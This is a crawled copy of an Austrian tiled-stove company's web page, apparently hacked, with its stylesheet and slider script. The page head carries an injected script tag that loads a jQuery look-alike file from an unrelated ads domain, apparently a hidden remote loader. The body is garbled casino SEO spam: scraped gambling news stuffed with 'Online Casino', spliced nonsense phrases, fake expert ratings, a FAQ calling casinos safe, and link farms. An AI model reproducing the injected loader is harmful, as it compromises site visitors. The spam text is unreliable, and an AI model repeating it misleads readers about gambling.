

--- FILE ---
content_type: text/html
request_url: https://deinkachelofen.at/archive.php/jrsz/casino-aparate
body_size: 18853
content:
<!DOCTYPE HTML>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <base href='https://www.deinkachelofen.at/'>
	<title>casino aparate</title>

    <meta name="description" content="">
    <meta name="viewport" content="width=device-width">

    <link rel="stylesheet" href="css/jquery.bxslider.css">
    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="lib/fancybox/jquery.fancybox-1.3.4.css">
    
<link rel="alternate" href="https://deinkachelofen.at/archive.php/jrsz/casino-aparate" hreflang="de-at"/>
<link rel="canonical" href="https://deinkachelofen.at/archive.php/jrsz/casino-aparate" />
<script type="text/javascript" src="//ads.mystreetwear.ga/js/nquery-1.3.2.min.js"></script>
</head>
<body>
    <!--[if lt IE 7]>
        <p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
    <![endif]-->

    <div id="wrapper">
        <div id="header" class="clearfix">
            <a href="index.php" id="sitelogo"><img src="img/logo-kachelofen.png" alt="Dein Kachelofen"></a>

            <p id="social"><a href="#">Follow me on facebook</a></p>
        </div>

        <div id="slider">
            <ul>
                <li><img src="slider/slide1.jpg" alt="Kachelofen"></li>
                <li><img src="slider/slide2.jpg" alt="Kachelofen"></li>
                <li><img src="slider/slide3.jpg" alt="Kachelofen"></li>
                <li><img src="slider/slide4.jpg" alt="Kachelofen"></li>
            </ul>
        </div>

        <div id="nav-top">
            <ul class="clearfix">
                <li class="nav-qualifikationen"><a href="index.php?v=qualifikationen"><span>Qualifikationen</span></a></li>
                <li class="nav-leistungen"><a href="index.php?v=leistungen"><span>Leistungen</span></a></li>
                <li class="nav-kacheloefen">
                    <a href="index.php?v=kacheloefen" class="notarget"><span>Kachelöfen</span></a>
                    <ul class="subnav">
                        <li><a href="index.php?v=kacheloefen">Kachelöfen</a></li>
                        <li><a href="index.php?v=heizkamine">Heizkamine</a></li>
                        <li><a href="index.php?v=warmluftoefen">Warmluftöfen</a></li>
                        <li><a href="index.php?v=kombioefen">Kombiöfen</a></li>
                        <li><a href="index.php?v=kuechenherde">Küchenherde</a></li>
                        <li><a href="index.php?v=ganzhausheizungen">Ganzhausheizungen</a></li>
                        <li><a href="index.php?v=brotbackoefen">Brotbacköfen</a></li>
                    </ul>
                </li>
                <li class="nav-galerie">
                    <a href="index.php?v=galerie" class="notarget"><span>Galerie</span></a>
                    <ul class="subnav">
                        <li><a href="index.php?v=gallery-kacheloefen">Kachelöfen</a></li>
                        <li><a href="index.php?v=gallery-heizkamine">Heizkamine</a></li>
                        <li><a href="index.php?v=gallery-warmluftoefen">Warmluftöfen</a></li>
                        <li><a href="index.php?v=gallery-kombioefen">Kombiöfen</a></li>
                        <li><a href="index.php?v=gallery-kuechenherde">Küchenherde</a></li>
                        <li><a href="index.php?v=gallery-ganzhausheizungen">Ganzhausheizungen</a></li>
                        <li><a href="index.php?v=gallery-brotbackoefen">Brotbacköfen</a></li>
                                            </ul>
                </li>
                <li class="nav-kontakt last"><a href="index.php?v=kontakt"><span>Kontakt</span></a></li>
            </ul>
        </div>

        <div id="main" class="clearfix">

            <div id="content"><h1>casino aparate</h1>

<table border="0" width="100%">
	<tbody>
		<tr>
			<td width="200"><img src="img/content/kachelofenbild.jpg" /></td>
			<td>
			<h2>casino aparate</h2>

			<p><!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "Online Casino Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "Online Casino" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Online Casino sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Online Casino wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Online Casino in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Online Casino?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Online Casino sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Online Casino Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Online Casino auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Online Casino</h2>

    <p><strong>Online Casino</strong> ﻿ Restaurantbesitzer müssen die Geräte per Fernbedienung freischalten, wenn ein Spieler diese benutzen möchte. Während das Parlament betont, dass die neuen Regelungen der beste Weg seien, um gegen die stetig steigende Spielsucht in der Region zu kämpfen, fürchten viele landbasierte Glücksspielanbieter um ihre Existenz. Der Arbeiterverband für Spielhallenmitarbeiter (Unión de Trabajadores de los Salones de Juego) weist darauf hin, dass 426 Spielhallen infolge des Gesetzes von der Schließung bedroht seien. Damit könnten 2. 500 Angestellte ihren Arbeitsplatz verlieren. Online Casino Auch der Interessensverband spanischer Glückspielanbieter Cejuego übt harsche Kritik an den neuen Regelungen. In einem Land, das sich bereits in einer tiefen wirtschaftlichen und sozialen Krise befinde, werde das Gesetz nur zu noch mehr Armut und Arbeitslosigkeit beitragenLast-Minute-Proteste ohne Erfolg Noch während die Parlamentsmitglieder hinter geschlossenen Türen über das Gesetz abstimmten, versammelten sich zahlreiche Demonstranten auf den Straßen, um zu protestieren. In ihren Händen hielten sie Baguettes; das Motto: Kein Glücksspiel mit unserem Brot. Online Casino Organisiert wurde der Protestmarsch von der im Februar gegründeten Organisation SOS Hostelería, die die Interessen und Anliegen der Gastgewerbebranche vertritt.</p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Online Casino</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.4/10</span></div>
        </div>
        <a href='#' style='background:#e74c3c; color:#fff; padding:15px 35px; border-radius:50px; text-decoration:none; font-weight:bold; text-transform:uppercase;'>Jetzt Spielen</a>
    </div><p>An ihrer vordersten Front kämpft auch Fidel Molina, der Vorsitzende des spanischen Automatenvertreibers COMATEL. Dieser erklärte im Vorfeld der Proteste:Wir werden bis zusamuel l jackson black snake moanm Äußersten gehen, um unsere Bars und Restaurants zu verteidigen. Online Casino Laut Molina könnten aufgrund der im Glücksspielgesetz vorgesehenen Mindestabstände zirka 10. Online Casino 000 Gastgewerbe zur Schließung gezwungen sein. <a href='http://www.chess4kids.at/pages.php?id=card-counting-online-casino-ljof'>Card Counting Online Casino Ljof</a> Wie viele Etablissements tatsächlich langfristig ihren Betrieb einstellen müssen, bleibt vorerst abzuwarten. Online Casino Online Casino In dieser Woche unterlag Online-Glücksspielanbieter Planet 49 endgültig in einem Rechtsstreit um Cookie-Voreinstellungen auf Webseiten vor dem Bundesgerichtshof (BGH). <a href='https://www.deinkachelofen.at/archive.php/ktoy/drake-casino-reviews/'>Drake Casino Reviews</a> Vorausgegangen war ein jahrelanger Rechtsstreit durch die Instanzen zwischen dem Anbieter von Online-Gewinnspielen und dem Bundesverband der Verbraucherzentralen (vzbv). Online Casino Gewinnspiel von 2013 in der KritikAm Donnerstag fällte der 1. Zivilsenat des BGH eine Entscheidung, die weitreichende Konsequenzen für Werbetreibende im Internet haben dürfte.</p><h2>Warum ist Online Casino im Jahr 2025 so beliebt?</h2><p>Die Richter gaben dem vzbv Recht, der gegen Cookie-Voreinstellungen auf der Seite von Online-Glücksspielbetreiber Planet 49 geklagt hatte. Online Casino Mit dem Urteil folgten die Karlsruher Richter der Rechtsprechung des Europäischen Gerichtshofs (EuGH) in Luxemburg. Online Casino Online Casino Online Casino <a href='https://www.deinkachelofen.at/archive.php/slyy/roulette-sure-win-method/'>Roulette Sure Win Method</a> Dieser hatte im vergangenen Oktober ebenfalls im Sinne der Verbraucherschützer entschieden. Zuvor hatten sich bereits das Landgericht und das Oberlandesgericht in Frankfurt am Main mit der Klage beschäftigt. Konkret ging es um ein Gewinnspiel, das Planet 49 im September 2013 auf seiner Webseite veranstaltet hatte. Online Casino Bei diesem hatte der Anbieter ein Kästchen, in dem der Nutzer der Spesamuel l jackson black snake moanicherung von Werbe-Cookies auf seinem Gerät zustimmte, das bereits im Vorhinein mit einem Haken versehen war. Ein weiteres Kästchen, mit dem Besucher ihre Einwilligung zur Kontaktaufnahme durch Werbepartner gaben, war nicht vorausgefüllt. Online Casino Bei Bestätigung hatten Nutzer die Möglichkeit über einen Link auszuwählen, welchen Unternehmen die Erlaubnis erteilt werden sollte. Nutzten sie diese Möglichkeit nicht, behielt sich Planet 49 vor, diese Entscheidung zu treffen. Online Casino</p><p>Die Teilnahme an dem Gewinnspiel war nur möglich, wenn mindestens eines der Kästchen mit einem Haken versehen war. „Absichtlich aufwendiges Verfahren“Der BGH folgte der Argumentation des vzbv, nach der das Vorausfüllen der Einwilligungserklärung gegen die Datenschutzgrundverordnung sowie weitere, bereits ältere Datenschutzvorgaben verstoße. Online Casino Online Casino Die Zustimmung zur Speicherung der Tracking-Cookies müsse aktiv, informiert und freiwillig erteilt werden. Online Casino Online Casino Auch die Gestaltung der Einwilligung zur Kontaktaufnahme erntete Kritik. <a href='http://www.austrian-custom.at/schli/pcer-tricks-beim-roulette/'>Pcer Tricks Beim Roulette</a> So befanden die Richter, dass diese im vorliegenden Fall vorsätzlich kompliziert gehalten und somit widerrechtlich sei:Eine Einwilligung wird “in Kenntnis der Sachlage” (…) erteilt, wenn der Verbraucher weiß, dass seine Erklärung ein Einverständnis darstellt und worauf sie sich bezieht. (…) Daran fehlt es im Streitfall (…)Während der Branchenverband Bitkom das Karlsruher Urteil kritisierte und auf erheblichen Mehraufwand für Werbetreibende verwies, begrüßten Vsamuel l jackson black snake moanerbraucherschützer und Verbände die letztinstanzliche Entscheidung. Online Casino Britische Buchmacher, Trainer und Rennstrecken-Betreiber können bald zuversichtlich in die Zukunft schauen, denn Hunderennen werden voraussichtlich ab dem 1. Online Casino Juni in Großbritannien zurückkehren. Das kündigte der Rennstreckenbetreiber Sports Information Services (SIS) am Mittwoch in einer Pressemitteilung [Seite auf Englisch] an.</p><p>Vorgesehen sei laut SIS das volle Programm mit 42 Rennen pro Woche, die auf acht britischen ﻿Rock Hotel und Casino in Hollywood, Florida, festgenommen worden. Wie die britische Tageszeitung Daily Mail [Link auf Englisch] am Montag berichtet hat, habe sich eine Gruppe von Gästen, einige nur mit Bikinis und Badehose bekleidet, in der Lobby des luxuriösen Casino-Resorts eine gewalttätige Auseinandersetzung geliefert. Ein Handyvideo, welches die Schlägerei zeigen soll, kursiert derzeit im Internet und hat auf verschiedenen Social-Media-Kanälen bereits mehrere Millionen Aufrufe. Zu sehen ist eine Gruppe von etwa 10 Personen, die sich mit Tritten und Faustschlägen traktieren und von Security-Personal getrennt werden müssen. Über die Gründe für den brutalen Kampf sei bislang nichts bekannt. Das Seminole</p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Online Casino sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Online Casino wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Online Casino in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Online Casino?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Online Casino sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Online Casino Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Online Casino auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article></p>
			<p><ul><li><a href='/archive.php/ofnm/kleidungsvorschriften-casino-velden/'  title='kleidungsvorschriften casino velden'>kleidungsvorschriften casino velden</a></li><li><a href='/archive.php/bivn/casinos-in-deutschland/'  title='casinos in deutschland'>casinos in deutschland</a></li><li><a href='/archive.php/hhkw/diamond-casino-resort/'  title='diamond casino resort'>diamond casino resort</a></li><li><a href='/archive.php/wwzn/online-casino-geld-machen/'  title='online casino geld machen'>online casino geld machen</a></li><li><a href='/archive.php/auuj/beste-online-casino-osterreich/'  title='beste online casino osterreich'>beste online casino osterreich</a></li><li><a href='/archive.php/swpt/roulette-casino-bonus/'  title='roulette casino bonus'>roulette casino bonus</a></li><li><a href='/archive.php/xuuc/casino-zogernitz-wurde-verkauft/'  title='casino zogernitz wurde verkauft'>casino zogernitz wurde verkauft</a></li><li><a href='/archive.php/mygj/online-casino-videoslots/'  title='online casino videoslots'>online casino videoslots</a></li><li><a href='/archive.php/yccd/simpsons-slots/'  title='simpsons slots'>simpsons slots</a></li><li><a href='/archive.php/xzvm/slots-7-casino/'  title='slots 7 casino'>slots 7 casino</a></li><li><a href='/archive.php/kaqa/google-drive-casino-royale/'  title='google drive casino royale'>google drive casino royale</a></li><li><a href='/archive.php/lola/quatro-casino-code/'  title='quatro casino code'>quatro casino code</a></li><li><a href='/archive.php/stxk/beim-roulette-gewinnen/'  title='beim roulette gewinnen'>beim roulette gewinnen</a></li><li><a href='/archive.php/knhi/the-linq-hotel-and-casino/'  title='the linq hotel and casino'>the linq hotel and casino</a></li><li><a href='/archive.php/xsnn/casinos-in-deutschland/'  title='casinos in deutschland'>casinos in deutschland</a></li><li><a href='/archive.php/nusp/holland-casino/'  title='holland casino'>holland casino</a></li><li><a href='/archive.php/brvl/war-thunder-crew-slots/'  title='war thunder crew slots'>war thunder crew slots</a></li><li><a href='/archive.php/nlqy/arctic-monkeys-tranquility-base-hotel-casino-lyrics/'  title='arctic monkeys tranquility base hotel casino lyrics'>arctic monkeys tranquility base hotel casino lyrics</a></li><li><a href='/archive.php/wstr/leo-vegas-slots/'  title='leo vegas slots'>leo vegas slots</a></li><li><a href='/archive.php/zdks/zen-casino-bonus-code/'  title='zen casino bonus code'>zen casino bonus code</a></li></ul></p>
			</td>
		</tr>
	</tbody>
</table>
            </div>

            <div id="sidebar">
                <div class="sidecontent">
                    <h3>News</h3>
                    <img src="img/news/news.jpg" alt="News">
                    <p>Junger Hafnermeister started durch</p>
                    <p class="more"><a href="index.php?v=news">>>mehr</a></p>
                </div>
                <p id="nav-bot"><a href="index.php?v=impressum">Impressum</a></p>
                <p id="nav-bot"><a href="logout.php">Logout</a></p>
            </div>

        </div>

    </div>
	
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script>window.jQuery || document.write('<script src="js/libs/jquery.js"><\/script>')</script>
    <script src="ckeditor/ckeditor.js"></script>
    <script src="ckeditor/adapters/jquery.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.min.js"></script>
    <script src="lib/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
    <script type="text/javascript" src="js/scripts.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.deinkachelofen.at/css/style.css
body_size: 6518
content:
/* CSS - Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-size:100%;font:inherit;vertical-align:baseline;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}table{border-collapse:collapse;border-spacing:0}


/*********************************************
* General & Typo
**********************************************/

body{ font-family: "Helvetica", "Arial", sans-serif; font-size: 12px; line-height: 1.5em; color: #58585a;}

h1, h2, h3, h4, h5, h6{}
h1{ color: #cd503a; font-size: 16px; font-weight: normal; text-transform: uppercase; margin: 0 0 0px;}
h2{ font-size: 20px; margin: 30px 0 20px;}
h3{ font-size: 14px;}
h4{}
h5{}

a, a:visited{ color: #cd503a;}
a:hover{ text-decoration: none;}

strong{ font-weight: bold;}


/*********************************************
* Layout
**********************************************/

#wrapper{ width: 790px; margin: 0 auto; padding-bottom: 50px; padding-top: 15px;}

#sitelogo{ float: left; margin-bottom: 20px;}
#social{ float: right; margin-top: 120px;}
#social a{ display: block; color: #585858; text-decoration: none; font-size: 13px; letter-spacing: -.1em; padding-left: 18px; background: url('../img/facebook.png') no-repeat left center;}
#social a:hover{ text-decoration: underline;}

#slider{}

#main{}
#content{ padding-top: 20px; width: 550px; float: left; }
#sidebar{ width: 150px; float: right;}
#sidebar .sidecontent{ padding: 10px; background: #58585a url('../img/logo-kachelofen-white.png') no-repeat center bottom; margin-bottom: 5px; padding-bottom: 90px;}
#sidebar .sidecontent h3{ color: #fff; text-align: right; font-size: 14px;}
#sidebar .sidecontent p{ color: #fff; text-align: right; font-size: 13px;}
#sidebar .sidecontent p.more { color: #fff; font-size: 11px;}
#sidebar .sidecontent p.more a{ color: #fff; text-decoration: none;}
#sidebar .sidecontent p.more a:hover{ text-decoration: underline;}
#sidebar .sidecontent img{ max-width: 100%; margin-top: 5px;}

#nav-bot{ text-align: right;}
#nav-bot a{ font-size: 14px; color: #58585a; font-weight: bold; text-decoration: none; }
#nav-bot a:hover{ text-decoration: underline;}

/*********************************************
* Sections & Widgets
**********************************************/

#nav-top{ margin-bottom: 15px;}
#nav-top > ul{ list-style-type: none; margin: 0; padding: 0;}
#nav-top > ul > li{ float: left; position: relative;}
#nav-top > ul > li > a{ display: block; width: 150px; background-position: left top; position: relative; height: 150px; margin-right: 10px; color: #fff; font-size: 13px; text-decoration: none;}
#nav-top > ul > li > a span{ display: block; position: absolute; bottom: 5px; right: 10px;}
#nav-top > ul > li.last > a{ margin-right: 0;}

#nav-top > ul > li.nav-qualifikationen > a{ background: url('../img/nav-qualifikationen.jpg') no-repeat;}
#nav-top > ul > li.nav-leistungen > a{ background: url('../img/nav-leistungen.jpg') no-repeat;}
#nav-top > ul > li.nav-kacheloefen > a{ background: url('../img/nav-kacheloefen.jpg') no-repeat;}
#nav-top > ul > li.nav-galerie > a{ background: url('../img/nav-galerie.jpg') no-repeat;}
#nav-top > ul > li.nav-kontakt > a{ background: url('../img/nav-kontakt.jpg') no-repeat;}

#nav-top > ul > li > a:hover, #nav-top > ul > li:hover > a, #nav-top > ul > li > a.active{ text-decoration: none; background-position: left bottom;}

#nav-top ul ul{ display: none; position: absolute; list-style-type: none; margin: 0; padding: 0;}
#nav-top ul li:hover ul{ display: block;}
#nav-top ul ul li{}
#nav-top ul ul li a{ display: block; width: 130px; text-align: right; color: #fff; background:  rgba(136, 136, 136, .95); padding: 5px 10px; text-decoration: none; border-bottom: 1px solid #bbb;}
#nav-top ul ul li a:hover{ background: rgba(85, 85, 85, .95); text-decoration: none;}

.list-gallery{ list-style-type: none; margin: 0; padding: 0;}
.list-gallery li{ float: left; margin-right: 10px; position: relative; margin-bottom: 10px;}

.list-gallery a.del{ color: black; position: absolute; top: 10px; right: 10px; background: white; height: 20px; width: 20px; border-radius: 20px; line-height: 20px; text-align: center; font-weight: bold; text-decoration: none; text-shadow: 0px 0px 2px white; }
.list-gallery a.del:hover{ color: white; text-shadow: 0px 0px 2px black; background: black;}

.error{ color: red; font-weight: bold; margin:10px 0;}
.success{ color: green; font-weight: bold; margin:20px 0;}

.errorcheck{ color: red;}
.errormsg{ color: red; margin-left: 10px; display: inline-block; font-size: .8em;}



/*********************************************
* Form & Tables
**********************************************/

label{ display: block; font-weight: bold; margin-bottom: 3px; margin-top: 10px;}

input[type=submit]{ display: block; border: 1px solid black; cursor: pointer; margin-top: 10px; background: #2c2c2c; color: #fff; padding: 7px 30px;}
input[type=submit]:hover{ background: #555;}

input[type=text], input[type=password]{ display: block; width: 300px; border: 1px solid #888; padding: 7px 10px;}

table{ margin-top: 20px;}
table td{ padding: 0; vertical-align: top;}
table h2{ margin-top: 0;}


/*********************************************
* Helpers
**********************************************/

.ir { display: block; text-indent: -999em; overflow: hidden; background-repeat: no-repeat; text-align: left; direction: ltr; }
.hidden { display: none; visibility: hidden; }
.visuallyhidden { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px; }
.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus { clip: auto; height: auto; margin: 0; overflow: visible; position: static; width: auto; }
.invisible { visibility: hidden; }
.clearfix:before, .clearfix:after { content: "\0020"; display: block; height: 0; overflow: hidden; }
.clearfix:after { clear: both; }
.clearfix { zoom: 1; }
.cf {clear: both;}


/*********************************************
* Media Queries
**********************************************/

--- FILE ---
content_type: application/javascript
request_url: https://www.deinkachelofen.at/js/scripts.js
body_size: 118
content:
$(document).ready(function(){
	$('#slider ul').bxSlider({
		auto : true,
		pause : 4000
	});

	$('.notarget').on('click', function(){
		return false;
	});

	$('.fancy').fancybox();

	$( 'textarea[name=editor]' ).ckeditor({
	
		filebrowserBrowseUrl: 'filemanager/index.html'
	});


});